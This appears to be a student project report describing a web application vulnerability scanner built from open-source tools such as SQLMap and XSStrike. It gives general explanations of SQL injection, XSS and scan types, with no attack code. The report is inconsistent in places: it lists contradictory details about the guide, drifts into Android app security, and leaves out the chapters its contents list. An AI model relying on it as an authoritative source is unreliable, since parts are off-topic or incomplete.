

AMITY UNIVERSITY ONLINE, LUCKNOW UTTAR PRADESH

In partial fulfilment of the requirement for the award of degree of Bachelor of Computer Application (Cloud and Security) (Discipline -IT/EVS/PPG/etc.)

TITLE: Web Application Vulnerability Scanner

Guide Det:

Name: Gaurav Singh
Designation: Director

Submitted By:

Name of the Student -HARSHITA PRAKSH
Enrolment. No: A9922522001181

(Times New Roman-14)

ABSTRACT
As we depend more and more on web-based apps in our daily lives, making sure they’re protected with strong cybersecurity has become more important than ever. As cyber threats continue to grow in number and complexity, ensuring the security of web applications has never been more critical.
Vulnerabilities such as SQL injection, Cross-Site Scripting (XSS), and insecure configurations, which often remain undetected during the development phase, can expose applications to severe security breaches, potentially leading to data loss, service disruption, and reputational damage. This project addresses this critical need by developing a web-based Web Application Vulnerability Scanner, a system designed to automate the detection and reporting of security flaws within web applications.

The primary purpose of this project is to provide a comprehensive and accessible solution for identifying vulnerabilities in web applications. The scanner is designed for seamless integration into the software development lifecycle, promoting a proactive security approach. It is implemented using Python3 and the Flask framework for the backend, leveraging WeasyPrint for the generation of detailed reports. The scanning engine incorporates a suite of open-source tools, each targeting specific vulnerability vectors: SQLMap is employed for the detection of SQL injection vulnerabilities, which exploit flaws in database interaction logic; XXStrike is utilized to identify XSS vulnerabilities, focusing on weaknesses in client-side scripting; SHCheck is integrated to assess web applications for misconfigured security headers, which can leave applications susceptible to various attacks; NPM-Audit is included to scan Node.js-based application dependencies for known vulnerabilities, addressing risks stemming from outdated or insecure libraries; and a Link Checker is used to identify broken or potentially malicious links within the application. The system is deployed and rigorously tested within a Kali Linux environment, a platform widely recognized and utilized for penetration testing and ethical hacking due to its extensive collection of security tools and utilities.

The system operates by allowing users to input a target URL or codebase. Upon receiving the input, the scanner initiates a sequence of automated scans, each focusing on a distinct set of potential vulnerabilities. SQLMap systematically probes for SQL injection points, attempting to exploit vulnerabilities in database queries. XXStrike analyzes the application's handling of user-supplied input to detect potential XSS vulnerabilities, which can enable attackers to inject malicious scripts into web pages. SHCheck evaluates the presence and configuration of security headers, ensuring that the application is adequately protected against common attacks such as clickjacking and cross-site request forgery (CSRF). NPM-Audit scans the application's dependencies, flagging any known vulnerabilities that could be exploited. The Link Checker systematically validates all hyperlinks embedded in the web application, identifying any broken links or links redirecting to potentially harmful external sites. At the conclusion of each scan, a detailed report is generated, providing information about identified vulnerabilities, their severity levels, and recommended remediation steps. WeasyPrint is used to compile these reports into PDF documents, facilitating easy sharing, archiving, and dissemination among development and security teams.

A key challenge in developing this Web Application Vulnerability Scanner was automating the complex processes of vulnerability detection while simultaneously ensuring a high degree of accuracy and minimizing the occurrence of false positives. Achieving this balance required careful configuration and calibration of the scanning tools, as well as the implementation of robust validation and filtering mechanisms. Extensive testing was conducted using a suite of intentionally vulnerable web applications, including applications based on the OWASP (Open Web Application Security Project) Benchmark, to rigorously evaluate the scanner's performance and detection capabilities. Performance metrics such as detection rate, false positive rate, and scanning time were meticulously measured and analyzed to optimize the system's effectiveness.

In summary, the Web Application Vulnerability Scanner provides a modular, scalable, and user-friendly solution for web application security testing. It offers a cost-effective alternative to expensive, enterprise-level commercial tools, making advanced security assessment capabilities accessible to a broader range of users, including small businesses and independent developers. While commercial tools can cost thousands of dollars, this open-source-driven scanner significantly reduces the financial barrier to entry for essential security testing. The project underscores the critical importance of integrating continuous security monitoring throughout the application development lifecycle, advocating for a shift-left security approach where security considerations are embedded from the outset rather than treated as an afterthought. Future work may include the integration of additional scanning tools, the development of a more sophisticated reporting dashboard, and the implementation of automated remediation suggestions.

Keywords: Vulnerability Scanner, SQL Injection, XSS, Python, Flask, Kali Linux, Cybersecurity, Penetration Testing

DECLARATION

I, HARSHITA PRAKASH, a student pursuing Bachelor of Computer Application (Cloud and Security) at Amity University Online, hereby declare that the project work entitled “Web Application Vulnerability Scanner” has been prepared by me during the academic year 2025 under the guidance of Gaurav Singh, Frontend Developer, IIM LUCKNOW. I assert that this project is a piece of original bona-fide work done by me. It is the outcome of my own effort and that it has not been submitted to any other university for the award of any degree.

Signature of Student

CERTIFICATE

This is to certify that HARSHITA PRAKASH of Amity University Online has carried out the project work presented in this project report entitled “Wen application vulnerability scanner” for the award of Bachelor of Computer Application (Cloud and Security) under my guidance. The project report embodies results of original work, and studies are carried out by the student himself/herself. Certified further, that to the best of my knowledge the work reported herein does not form the basis for the award of any other degree to the candidate or to anybody else from this or any other University/Institution.


Gaurav Singh
(Name of Guide)
Director
(Designation)

TABLE OF CONTENTS

- Chapter 1: Introduction to the topic
- Chapter 2: Review of Literature.
- Chapter 3: Research Objectives and Methodology
- Chapter 4: Data Analysis and Results
- Chapter 5: Findings And Conclusion
- Chapter 6: Recommendations and Limitations of the study
- Bibliography / References

CHAPTER 1: INTRODUCTION TO THE TOPIC

The digital age has brought about an incredible level of connectivity and accessibility, thanks in large part to the widespread use of web applications. From e-commerce platforms facilitating global transactions to online banking portals managing financial assets and social media networks connecting individuals across geographical boundaries, web applications have become integral to nearly every facet of modern life. This reliance on web applications, however, has created a substantial attack surface for malicious actors seeking to exploit vulnerabilities for various nefarious purposes.
The security of web applications is, therefore, of paramount importance. A single vulnerability can have far-reaching consequences, impacting not only the application owner but also its users and stakeholders. Data breaches, for instance, can expose sensitive personal information, financial details, or intellectual property, leading to significant financial losses, legal liabilities, and reputational damage. Service disruptions caused by cyberattacks can disrupt business operations, impact productivity, and erode customer trust. In the context of critical infrastructure or government services, compromised web applications can even pose threats to public safety and national security.
This project, titled "Web Application Vulnerability Scanner," is conceived as a direct response to the growing challenges in ensuring web application security. It addresses the need for a robust, automated, and cost-effective solution for identifying and mitigating security vulnerabilities. By developing an automated scanner, this project aims to empower developers, security professionals, and organizations to proactively assess the security posture of their web applications, thereby reducing the risk of successful cyberattacks.

1.1 The Evolving Landscape of Web Application Security
The web application security landscape is constantly evolving, driven by the emergence of new technologies, attack vectors, and threat actors. As web applications become more complex and sophisticated, so do the vulnerabilities that can be exploited. To create effective security solutions, it's essential to grasp the key trends and challenges in this area.
1.1.1 Increasing Complexity of Web Applications
Modern web applications are often built using a variety of technologies, including client-side scripting languages (e.g., JavaScript), server-side programming languages (e.g., Python, PHP, Java), databases, and third-party libraries and frameworks. This complexity increases the potential for vulnerabilities to be introduced at various stages of the development lifecycle. For example, vulnerabilities can arise from insecure coding practices, misconfigurations of web servers or databases, or flaws in third-party components.
1.1.2 The Rise of New Attack Vectors
Cyber criminals keep updating themselves with novel strategies to exploit web application vulnerabilities. Here are some common attack vectors to be aware of:
- SQL Injection: This attack is aimed at inserting malicious SQL code through input fields in web applications to manipulate database queries. When this manipulation succeeds, it enables an attacker to have unauthorized access to sensitive data, change data, or even run arbitrary commands on the database server.
- Cross-Site Scripting (XSS): XSS attacks involve injecting hostile scripts into web pages viewed by other users. These scripts can be used to steal user credentials, hijack user sessions, or deface websites.
- Cross-Site Request Forgery (CSRF): These attacks trick users into performing harmful actions on a web application while they’re logged in. For example, an attacker might trick a user into transferring funds from their bank account or changing their password.
- Insecure Direct Object References: This vulnerability occurs when an application provides a reference to an internal object (e.g., a file or database record) that an attacker can manipulate.
- Security Misconfiguration: Improperly configured security settings, such as default passwords, unnecessary services, or inadequate access controls, can create vulnerabilities that attackers can exploit.
1.1.3 The Growing Sophistication of Threat Actors
Cyber attackers are becoming increasingly sophisticated, employing advanced techniques to evade detection and exploit vulnerabilities. They often work in organized groups, sharing information and resources to carry out complex attacks. Some attackers are motivated by financial gain, while others may be driven by political or ideological agendas.

1.2 The Role of Vulnerability Scanners
Introduction to Vulnerability Scanning Defining Vulnerability Scanning in Cybersecurity:
In the realm of cybersecurity, safeguarding digital assets from malicious exploitation is paramount. One important step in addressing this is vulnerability scanning. Vulnerability scanning is the structured process of evaluating identifying, and reporting any security vulnerabilities, flaws or weaknesses that may be present in the hardware, software and networking technologies that an organization has implemented.1 This process is typically executed using automated vulnerability scanning tools designed to detect potential risk exposures and avenues of attack that could be leveraged by threat actors.1 The primary purpose of vulnerability scanning is to proactively identify these security gaps before they can be exploited by cybercriminals.1 By discovering and understanding these weaknesses, organizations can take preemptive measures to close them, thereby maintaining a robust security posture for their systems, data, employees, and customers.2 Data breaches often result from unpatched vulnerabilities, making the identification and elimination of these security gaps a critical step in reducing the attack surface.2 Vulnerability scanning is not merely a recommended practice; it is often a requirement for cybersecurity compliance and adherence to various regulations. Standards such as NIST, PCI DSS, and HIPAA all emphasize the importance of vulnerability scanning to protect sensitive data.2 These regulations mandate regular assessments to ensure that systems handling protected information are secure.
Key Concepts: Vulnerabilities, Threats, Exploits, Attack Vectors
To fully appreciate the role of vulnerability scanning, it is essential to understand several core cybersecurity concepts. A vulnerability refers to a weakness, flaw, or oversight found in software, hardware, or system configurations that can be taken advantage of. Vulnerabilities exist in a multitude of contexts, from coding errors to misconfigurations or even inherent design flaws within a system.
A threat, on the other hand, refers to potential harm or an attacker who takes advantage of a vulnerability, leading to unwanted damage to a system or organization. Threats can come in various forms, including individual hackers, organized cybercriminal groups, or even unintentional actions by insiders.
An exploit is basically a sneaky way someone takes advantage of a flaw in a system. Think of it like finding a hidden door that wasn’t meant to be there—and using it to break in, mess things up, or access private information that should’ve stayed safe. It could be software, a series of commands, or even just a clever method that lets them make the system do something it’s not supposed to—like giving them access to private data or control over the system. Exploits often target known vulnerabilities that have been documented and sometimes even have publicly available code.
Finally, an attack vector is the specific method or pathway that a threat actor uses to deliver an exploit and gain access to a system through a vulnerability.1 Attack vectors can include network connections, email attachments, malicious websites, or even physical access to a device.
The relationship between these concepts is crucial: vulnerabilities create opportunities for threats to utilize exploits via various attack vectors. Identifying and mitigating vulnerabilities is therefore a primary defense mechanism to break this chain and prevent successful cyberattacks.

1.3 Insecure Data Storage: Risks and Examples
Insecure data storage is a critical vulnerability that arises when sensitive data is stored on the mobile device's file system or within databases without adequate encryption or other protective measures. This data can include a wide range of sensitive information such as usernames, passwords, personal identification details, financial records, authentication tokens, and more. The risks associated with insecure data storage are substantial. It can lead to data leaks and privacy violations if unauthorized individuals gain access to the device or its storage. Attackers can exploit this vulnerability to steal login credentials, enabling them to impersonate users and access their accounts. They might also manipulate user data for fraudulent purposes or gain unauthorized access to other sensitive information. In severe cases, attackers could even inject malicious code into the stored data to install malware on the device. The consequences for organizations can include reputational damage and potential legal repercussions due to failure to protect user data. Common examples of insecure data storage in Android apps include storing sensitive data in Shared Preferences without encryption, using SQLite databases where data is stored in plaintext, writing sensitive information to log files that are easily accessible, or storing data on the SD card where other applications or users might gain access. Additionally, insecure data caching, where the app temporarily stores sensitive data without proper protection, and unprotected logging of sensitive information are also frequently encountered issues.36 To mitigate the risks of insecure data storage, developers should employ strong encryption algorithms to protect sensitive data both when it is stored (at rest) and when it is being transmitted (in transit). Make sure to store encryption keys safely—using something like the Android Keystore system is a great option. Also, always use secure methods like HTTPS when sending data to keep it protected from prying eyes. Implementing input validation and data sanitization techniques can help prevent malicious data from being stored. Furthermore, keeping all libraries and dependencies updated is essential as they may contain security vulnerabilities that could lead to insecure data storage. A key principle to keep in mind is that sensitive data should only be stored when it's absolutely necessary. Whenever possible, it's better to minimize the collection and storage of personal or confidential information to reduce the risk of data breaches, ensure user privacy, and maintain trust. By only storing what is essential, you not only simplify your data management but also strengthen your overall security posture.
The accessibility of the mobile device's file system makes robust encryption a non-negotiable requirement for protecting sensitive data. Developers should always assume that malicious actors might gain access to the device's storage and design their apps accordingly.

1.4 Improper Session Handling: How it can be exploited
Improper session handling is a vulnerability that arises when the mechanisms used to manage user sessions in a mobile application are flawed or insecure. Session management is crucial for maintaining the state of a user's interaction with an application after they have authenticated. Usually, once you log in successfully, the server gives the mobile app a session token—kind of like a temporary pass—that’s often saved in a cookie so the app knows your password again. This token is then sent with subsequent requests to the server to identify the user and maintain their logged-in state. If session handling is implemented improperly, attackers can potentially gain access to a valid session token and impersonate the legitimate user, performing unauthorized actions on their behalf. This can lead to various detrimental outcomes such as fraud, information theft, or even business interruption. Several common mistakes can lead to improper session handling. One frequent issue is the failure to invalidate sessions on the backend server when a user logs out on the mobile app. If the session is only invalidated locally on the device, an attacker who has previously intercepted the session token can still use it to access the user's account from another device. Another common flaw is the lack of adequate timeout protection on the backend components. If session tokens remain valid for excessively long periods of inactivity, the risk of unauthorized access increases significantly. Insecure token creation is also a concern; session tokens should be generated using strong, unpredictable, and industry-standard methods to prevent guessing or brute-force attacks. Finally, improper rotation of cookies or session tokens during authentication state changes can also leave applications vulnerable. Implementing appropriate timeout periods based on the sensitivity of the application is also crucial. Once a user successfully logs in, the server typically hands out a session token, which is often kept in a cookie for the mobile app. It's important to create session tokens that are strong, lengthy, complex, and pseudo-random.
Additionally, session management implementations should reset cookies or tokens during authentication state changes to ensure that previous sessions are no longer valid. The discrepancy between client-side and server-side session invalidation is a significant vulnerability that attackers often exploit. It is imperative that session termination is enforced on the server to prevent unauthorized access even if the user has logged out on their device.

1.5 Client-Side Injection: Types and impact
Client-side injection vulnerabilities occur when malicious code is introduced into a mobile application through various input mechanisms, leading to the execution of this code on the mobile device itself. This harmful code usually comes disguised as poorly formatted data that the application tries to process. Unfortunately, this can lead the underlying frameworks to mistakenly interpret that data as executable commands. Several types of client-side injection attacks can affect mobile applications, particularly on the Android platform. SQL injection can occur when an app uses a local SQLite database to store data and user-provided input is not properly sanitized before being used in SQL queries. Attackers could exploit this to run any SQL commands they want, which could result in unauthorized access to or changes in data. JavaScript injection, including cross-site scripting (XSS), can be a risk if the mobile app uses WebView components to display web content. If the app doesn't properly handle the content loaded into the WebView, an attacker might inject malicious JavaScript code that can access the app's cookies, local storage, or even perform actions on behalf of the user. Cross-application scripting attacks can occur when malicious intents are crafted and sent from one Android application to another, potentially leading to buffer overflows and malicious code execution in the receiving app. Client-side injection can have serious consequences. It might seem like a small issue at first, but if left unchecked, it can lead to major security problems—like exposing user data, compromising personal information, or even allowing attackers to take control of parts of your website or application. That's why it's important to take these threats seriously and address them early in the development process. It can lead to information theft, where attackers steal sensitive data stored by the application or accessed through it. Local malware injection can occur if the injected code downloads and installs malicious software on the device. Session hijacking is possible if attackers can steal session cookies through JavaScript injection. The malicious code often runs with the same permissions as the user who is using the app, but in some cases, it might even gain elevated privileges, leading to greater potential for damage. To prevent client-side injection, developers must implement robust input validation and sanitization on all user-provided data before it is processed or used in any operations. When interacting with local databases, parameterized queries should be used instead of directly concatenating user input into SQL statements. If WebView components are used, it is crucial to disable JavaScript and plugin support if they are not strictly necessary. Following secure coding practices specific to the Android platform is also essential to mitigate these risks. The use of WebView components in Android apps can indeed introduce web-based vulnerabilities into native mobile applications, emphasizing the need for careful handling of web content within mobile environments.

1.6 Types of Vulnerability Scanners
Vulnerability scans are not a one-size-fits-all process. They are tailored to target specific components of an IT infrastructure, and as such, can be broadly categorized based on their focus.
Network vulnerability scanning is all about uncovering weaknesses in secure systems. Vulnerabilities in devices processing and routing network traffic such as firewalls, routers, switches, and any other devices that connect to them. These scans look for issues like open ports, misconfigurations, and outdated firmware that could be exploited to compromise the network.
Web application vulnerability scanning specifically targets web-based applications. These scans aim to detect flaws in the application's code and logic that could be exploited in attacks such as SQL injection, cross-site scripting (XSS), and other common web vulnerabilities similarly identified on resources like the OWASP Top Ten.
Database vulnerability scanning is to assess the security of database management systems. These scans can highlight vulnerabilities such as weak authentication, insecure permissions, or injection flaws that could lead to unauthorized access or breaches of sensitive data stored within the databases.
Host-based vulnerability scanning, when it comes to host-based vulnerability scanning, it focuses on checking individual devices within the network, like servers, workstations, and endpoints. These scans are designed to identify weaknesses at the operating system level, within installed software, and in system settings that could leave the host open to attacks.
Beyond these common types, there are also more specialized scans such as cloud vulnerability scanning for cloud-based environments, IoT vulnerability scanning for Internet of Things devices, and mobile device vulnerability scanning for smartphones and tablets. Each of these scan types employs techniques tailored to the specific characteristics and potential weaknesses of the targeted environment. A comprehensive security strategy often requires a combination of these different scan types to provide a holistic view of an organization's security posture.
Credentialed vs. Uncredentialed Scans
Another important distinction in vulnerability scanning lies in whether the scan is performed with or without providing authentication credentials to the target system.
Uncredentialed scans, also known as non-authenticated or external scans, are conducted without logging into the target system. These scans operate from an outsider's perspective, simulating what an attacker might see without having any legitimate access. While they can identify publicly accessible vulnerabilities such as open ports and outdated software versions, they often miss vulnerabilities that require some level of access to detect. Credentialed scans, also referred to as authenticated or internal scans, require providing a valid set of credentials to the scanning tool. These scans offer a trusted user's view of the environment, allowing the scanner to access deeper levels of information, including file systems, system configurations, and user privileges. Credentialed scans can uncover many vulnerabilities that uncredentialed scans might overlook, providing a more thorough assessment of the internal security posture. For example, they can spot things like missing updates, settings that aren’t quite right, or security gaps that a hacker could take advantage of if they’ve already gotten into the system. Whether you use a credentialed or uncredentialed scan really depends on what you're trying to achieve with the security check.
The choice between credentialed and uncredentialed scans depends on the specific goals of the assessment. Uncredentialed scans are useful for understanding the external attack surface, while credentialed scans are crucial for identifying internal weaknesses that could be exploited by insiders or attackers who have bypassed initial security measures.
Internal vs. External Scans Similar to the distinction between credentialed and uncredentialed scans, vulnerability assessments can also be categorized as internal or external based on the location from which the scan is performed.
External vulnerability scans are set up to focus on parts of an organization's information technology environment that have a point of exposure to, or are accessible by systems not on the corporate network. This includes assets such as public-facing websites, email servers, and any other services that need to be accessed by external users or customers. The goal of external scans is to identify vulnerabilities that an attacker could exploit from the internet to gain unauthorized access to the organization's systems or data.
Internal vulnerability scans, are run while connected to a corporate network. These scans aim to identify vulnerabilities that could be exploited by an attacker or a piece of malware once it has managed to penetrate the internal network. Internal scans are crucial for hardening and protecting applications and systems that are not typically exposed by external scans but could be vulnerable to internal threats or lateral movement by an attacker who has already established themselves. Both internal and external scans play vital roles in a comprehensive vulnerability management program. External scans help to secure the organization's perimeter, while internal scans ensure that even if the perimeter is breached, internal systems are resilient against further compromise.

1.7 Benefits of Automated Vulnerability Scanning
Automated vulnerability scanning offers several key benefits:
- Efficiency: Scanners can quickly and efficiently scan web applications for a wide range of vulnerabilities, saving time and effort compared to manual testing.
- Scalability: Scanners can be easily scaled to scan multiple web applications simultaneously, making them suitable for large organizations with complex web infrastructures.
- Frequency: Automated scanning enables more frequent security assessments, allowing vulnerabilities to be identified and addressed promptly.
- Cost-effectiveness: Automated scanners can be a cost-effective alternative to manual penetration testing, especially for small and medium-sized organizations.

1.8 Company Profile:
While this project was undertaken independently, its objectives and methodologies are strongly aligned with the services and standards provided by professional cybersecurity firms that specialize in vulnerability assessment and penetration testing. These firms play a critical role in helping organizations secure their web applications by offering comprehensive security evaluations.
Cybersecurity companies usually mix both manual and automated methods to spot vulnerabilities. Manual testing involves security experts carefully examining the application's functionality, code, and configuration to uncover potential weaknesses. Automated testing utilizes vulnerability scanners and other tools to systematically scan the application for known vulnerabilities.
The development of an accessible vulnerability scanner, as undertaken in this project, mirrors the core principles of these commercial services. It aims to provide a systematic and efficient means of identifying security weaknesses, empowering organizations to take proactive steps to improve their security posture. The tools and techniques employed in this project are also widely recognized and utilized within the cybersecurity industry, ensuring that the scanner adheres to established best practices in vulnerability detection.
Furthermore, the project emphasizes the importance of continuous security monitoring, a key principle advocated by cybersecurity firms. These firms often recommend that organizations conduct regular security assessments to stay ahead of evolving threats and ensure the ongoing security of their web applications.

1.9 Justification for Topic Selection:
The selection of "Web Application Vulnerability Scanner" as the central theme of this project is underpinned by a confluence of critical factors, primarily revolving around the escalating prevalence and sophistication of cyberattacks targeting web applications. The digital landscape is increasingly characterized by a surge in malicious activities aimed at exploiting vulnerabilities in web applications, necessitating the development of effective countermeasures.

CHAPTER 2. REVIEW OF LITERATURE

2.1 Web Application Security: An Overview
The security of web applications has risen to a critical position within the cybersecurity domain. With the increasing reliance on web applications for a multitude of online activities, they have become a primary target for malicious cyber activities.
2.1.1 The Significance of Web Application Security
A lot of research has highlighted just how crucial it is to secure web applications. For instance, a report from Verizon indicated that these applications are a major pathway for data breaches. The ramifications of inadequately secured web applications can be substantial, encompassing financial losses, damage to reputation, and legal liabilities.
2.1.2 Common Weaknesses in Web Applications
Researchers have identified a range of typical vulnerabilities found in web applications. The OWASP Top Ten list, previously mentioned in Chapter 1, represents a widely accepted consensus on the most critical risks to web application security. These include vulnerabilities like SQL injection, Cross-Site Scripting (XSS), and improper security configuration.

2.2 Vulnerability Scanning: Methods and Instruments
A vital method for detecting security weaknesses in web applications is vulnerability scanning. Tools and techniques have been created to automate the test process.

2.2.1 Automated Vulnerability Scanning
Automated vulnerability scanners have become essential for conducting security assessments efficiently and at scale. These tools can rapidly examine web applications for a broad spectrum of vulnerabilities, offering valuable data for remediation efforts.

2.2.2 Dynamic Application Security Testing (DAST)
Dynamic Application Security Testing (DAST) involves analyzing web applications from an outside point of view, imitating attacks. DAST scanners interact with the application like a user, sending requests and analyzing the responses from the application to highlight security issues.
2.2.3 Static Application Security Testing (SAST)
Static Application Security Testing, or SAST, is like giving your web app’s code a careful check-up. It looks through the source code to catch any security flaws or weak spots before the app even runs, helping developers fix problems early on. SAST scanners are introduced to analyze vulnerabilities and help discover weaknesses early in the development process, prior to its deployment.
2.3 Analysis of Scanning Instruments
A diverse set of tools, both open-source and commercial, are available for scanning web applications for vulnerabilities. This section highlights some of the tools that are relevant to this project.
2.3.1 XSStrike
XSStrike is a specific tool dedicated to finding Cross-Site Scripting (XSS) vulnerabilities. It utilizes various techniques to identify different forms of XSS, including reflected, stored, and DOM-based XSS.

2.3.2 SQLMap
SQLMap is a powerful tool that helps security testers automatically find and take advantage of SQL injection flaws in websites. It works with many different types of databases and can use various techniques to uncover hidden security issues.
2.3.3 SHCheck
SHCheck is designed to evaluate the security headers implemented by a web server and identify any missing or incorrectly configured headers. Properly configured security headers can provide protection against various types of attacks.
2.3.4 Link Checker
Link checkers are automated tools that crawl through web applications to find broken links or links that may lead to malicious websites. These help to improve the security and user experience of web applications.
2.3.5 NPM Audit
NPM Audit is a tool that will scan the dependencies of Node.js applications for existing known vulnerabilities. It assists developers in identifying and addressing security risks that originate from outdated or insecure libraries.

2.4 Existing Vulnerability Scanners
There are numerous vulnerability scanners that are available, both open-source and commercial.
2.4.1 Open-Source Vulnerability Scanners
Open-source vulnerability scanners can provide a more affordable alternative to commercial scanning. Notable examples include Nikto and Arachni.

2.4.2 Commercial Vulnerability Scanners
Commercial vulnerability scanners often provide more advanced features and dedicated support, but they can be associated with higher costs. Examples of commercial scanners include Acunetix and Burp Suite Professional.
2.5 Research Gaps and Project Contributions
Even though there are many tools and techniques out there for scanning web applications for vulnerabilities, there’s still a clear need for solutions that are not only effective but also easy to use and affordable. This project steps in to help fill that gap by creating a vulnerability scanner that’s automated, budget-friendly, and user-friendly.
The scanner brings together several open-source tools into one seamless system, making it easier for users to run thorough security checks on their web applications. By doing this, the project aims to offer a more complete and practical solution for keeping web apps secure.
In this chapter, we’ve explored the current knowledge around web application security and the tools used to identify vulnerabilities. We looked at why web security is so important, common threats, the methods used to detect them, and the strengths and weaknesses of existing scanning tools. We also pointed out the areas where there’s room for improvement and explained how this project aims to make a meaningful contribution to the field.

CHAPTER 3. RESEARCH OBJECTIVES AND METHODLOGY

3.1 Research Objectives
The aims of a research project basically sum up what the study is trying to achieve. They give a clear picture of the main goals and what the researcher hopes to accomplish by the end of the project.
At least 3 objectives.
- To design and implement an automated web application vulnerability scanner: This objective focuses on the practical development of a functional scanner capable of identifying a range of common security vulnerabilities prevalent in modern web applications. The design process will involve careful consideration of the architecture, user interface, and the integration of various scanning tools to ensure a cohesive and effective system.
- To seamlessly integrate a diverse set of open-source security assessment tools: This objective entails the successful incorporation of specialized open-source tools, namely XSStrike for Cross-Site Scripting (XSS) detection, SQLMap for SQL injection vulnerability assessments, SHCheck for assessing web server security headers, Link Checker for finding broken links, and identifying potentially malicious links, and NPM Audit for finding security vulnerabilities in Node.js application dependencies. The integration process will focus on ensuring these tools work harmoniously within the developed platform, leveraging their individual strengths to provide a comprehensive scanning capability.
- To rigorously evaluate the efficacy of the developed vulnerability scanner: This objective centers on assessing the performance and accuracy of the integrated scanner in identifying security vulnerabilities in real-world and intentionally vulnerable web applications. The evaluation will involve analyzing the scanner's ability to detect various types of vulnerabilities, its rate of false positives, and its overall efficiency in the scanning process. This evaluation will provide valuable insights into the scanner's strengths and limitations.
3.2 Research Problem
The central research problem that this project seeks to address is the persistent and growing challenge of ensuring the security of web applications in an increasingly interconnected digital environment Important gaps exist within the current frameworks and methods employed for security of web applications. Manual penetration testing, while offering in-depth analysis, is often time-consuming, requires specialized expertise, and can be prohibitively expensive for many organizations, particularly small and medium-sized enterprises, as well as individual developers. On the contrary, many licensed commercial tools have high price points which diminishes accessibility regardless of their automated scanning features. Furthermore, relying on a single scanning tool may not provide comprehensive coverage across the diverse range of potential web application vulnerabilities. This project aims to mitigate these limitations by developing an automated vulnerability scanner that leverages the power of open-source security tools within a unified and user-friendly platform, thereby offering a more accessible and potentially more comprehensive solution for web application security assessments.
3.3 Research Design
The overarching research design adopted for this project is a developmental research approach. This methodology is particularly suited for projects that aim to create a new product or system, in this case, the Web Application Vulnerability Scanner. The developmental research process will be executed through the following iterative stages:
- Needs Assessment and Planning: This initial stage involves a thorough analysis of the existing landscape of web application security tools and techniques, identifying the specific needs and challenges that the proposed scanner aims to address. This includes a detailed review of common web application vulnerabilities and the capabilities of available open-source scanning tools. The planning phase also involves defining the scope of the project, outlining the key features of the scanner, and establishing the criteria for evaluating its success.
- Design and Development: This core stage focuses on the actual creation of the Web Application Vulnerability Scanner. This phase will address the architectural design of the system. The backend logic is developed in Python3 using the Flask framework. Also included are the integration of the selected open-source scanning tools (XSStrike, SQLMap, SHCheck, Link Checker, and NPM Audit) and the creation of a graphical user interface. This stage will involve iterative development, with continuous testing and refinement of the system's components.
- Implementation and Testing: Once the initial version of the scanner is developed, it will be implemented in a controlled environment, specifically a Kali Linux environment, which provides a robust platform for security testing. This stage involves rigorous testing of the scanner's functionality, ensuring that the integrated tools are working correctly and that the overall system operates as intended. Initial testing will focus on identifying and resolving any technical issues or bugs in the scanner.
- Evaluation and Refinement: The final stage involves a comprehensive evaluation of the scanner's effectiveness in detecting web application vulnerabilities. This will be conducted using a carefully selected set of target web applications, including both real-world applications and intentionally vulnerable applications designed to test specific types of flaws. The evaluation will focus on metrics such as the scanner's detection rate (how many known vulnerabilities it can identify), its false positive rate (how often it incorrectly reports a vulnerability), and its efficiency in terms of scanning time. The findings from this evaluation will be used to further refine and improve the scanner's performance and accuracy.
3.4 Type of Data Used
The primary type of data utilized in this research project will be the output generated by the integrated open-source security scanning tools. The data could prove to be vital in assessing potential vulnerabilities in the target web application. The specific types of data include:
- XSStrike Reports: These reports will contain details of any Cross-Site Scripting (XSS) vulnerabilities identified by the tool, including the location of the vulnerability, the type of XSS (reflected, stored, or DOM-based), and potentially the payloads used to trigger the vulnerability.
- SQLMap Reports: These reports will provide information on any SQL injection vulnerabilities detected, including the vulnerable parameters, the type of SQL injection identified, and the tool's assessment of the exploitability of the vulnerability.
- SHCheck Analysis: The output from SHCheck will detail the security headers present in the web application's HTTP responses, highlighting any missing or misconfigured headers that could pose a security risk.
- Link Checker Output: This data will consist of a list of all the links found within the target web application, along with an indication of whether each link is valid or broken, and any identified potentially malicious links.
- NPM Audit Reports: For Node.js-based applications, the NPM Audit tool will generate reports detailing any identified security vulnerabilities in the project's dependencies, along with recommendations for updating to secure versions.
3.5 Data Collection Method
The method of data collection in this project will be primarily automated. The developed Web Application Vulnerability Scanner will automate the process of interacting with target web applications and executing the integrated security scanning tools. The scanner will be designed to:
- Accept a target URL or codebase as input from the user.
- Automatically initiate the execution of each integrated scanning tool against the specified target.
- Capture and store the output reports generated by each tool in a structured format.
This automated approach ensures efficiency and consistency in the data collection process, allowing for systematic scanning of multiple web applications and the generation of comprehensive vulnerability reports.
3.6 Data Analysis Tool
The primary tool for data analysis in this project is the developed Web Application Vulnerability Scanner itself. The scanner will not only collect data from the individual scanning tools but also process and present this data in a consolidated and user-friendly format. This will involve:
- Parsing and Interpreting Tool Output: The scanner will be designed to parse the raw output from each integrated tool, extracting relevant information about identified vulnerabilities and security issues.
- Categorization and Classification of Vulnerabilities: The extracted information will be categorized and classified based on the type of vulnerability (e.g., XSS, SQL injection), severity level, and potential impact.
- Report Generation: The scanner will generate comprehensive reports summarizing the findings of the scans, including a list of identified vulnerabilities, their descriptions, severity levels, and potentially recommendations for remediation. The WeasyPrint library will be used to format these reports into a portable PDF format.
In addition to the scanner's built-in analysis capabilities, further analysis will involve evaluating the scanner's overall performance based on metrics such as detection rate and false positive rate. This will require a comparative analysis of the scanner's findings against known vulnerabilities in the test applications.
This chapter has provided a detailed exposition of the research objectives and the methodological framework that will guide this project. It has outlined the specific goals of the research, the problem it seeks to address, the chosen research design, the types of data to be collected, the automated data collection method, and the tools that will be used for data analysis.

Mitigating the OWASP Top 10 Vulnerabilities: Strategies for Protecting Your Systems

